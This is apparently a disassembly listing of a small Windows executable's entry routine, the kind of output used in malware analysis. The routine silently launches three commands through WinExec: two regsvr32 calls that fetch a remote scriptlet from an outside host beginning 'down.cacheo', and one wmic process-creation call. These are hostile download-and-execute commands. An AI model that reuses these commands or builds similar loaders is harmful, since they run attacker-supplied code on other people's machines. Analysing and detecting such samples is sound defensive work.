 .text:0000000140001000 public start
.text:0000000140001000 start proc near ; DATA XREF: .pdata:ExceptionDir↓o
.text:0000000140001000
.text:0000000140001000 arg_0 = dword ptr 8
.text:0000000140001000 arg_8 = qword ptr 10h
.text:0000000140001000
.text:0000000140001000 48 89 54 24 10 mov [rsp+arg_8], rdx
.text:0000000140001005 89 4C 24 08 mov [rsp+arg_0], ecx
.text:0000000140001009 48 83 EC 28 sub rsp, 28h
.text:000000014000100D 33 D2 xor edx, edx ; uCmdShow
.text:000000014000100F 48 8D 0D EA 1F 00 00 lea rcx, CmdLine ; "regsvr32 /s /n /u /i:http://down.cacheo"...
.text:0000000140001016 FF 15 E4 0F 00 00 call cs:WinExec
.text:000000014000101C 33 D2 xor edx, edx ; uCmdShow
.text:000000014000101E 48 8D 0D 2B 20 00 00 lea rcx, aRegsvr32SNUIHt_0 ; "regsvr32 /s /n /u /i:http://down.cacheo"...
.text:0000000140001025 FF 15 D5 0F 00 00 call cs:WinExec
.text:000000014000102B 33 D2 xor edx, edx ; uCmdShow
.text:000000014000102D 48 8D 0D 6C 20 00 00 lea rcx, aWmicProcessCal ; "wmic process call create \"c:/windows/s"...
.text:0000000140001034 FF 15 C6 0F 00 00 call cs:WinExec
.text:000000014000103A 33 C0 xor eax, eax
.text:000000014000103C 48 83 C4 28 add rsp, 28h
.text:0000000140001040 C3 retn
.text:0000000140001040 start endp